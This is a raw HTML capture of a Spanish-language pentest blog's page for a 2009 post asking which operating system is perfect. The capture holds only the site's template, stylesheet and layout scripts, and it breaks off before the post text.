

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html
body_size: 22393
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/8810970420809941188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s320/sistema+operativo+perfecto.jpg' rel='image_src'/>
<meta content='http://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html' property='og:url'/>
<meta content='¿Cuál es el sistema operativo perfecto?' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/w1200-h630-p-k-no-nu/sistema+operativo+perfecto.jpg' property='og:image'/>
<title>&#191;Cuál es el sistema operativo perfecto? ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
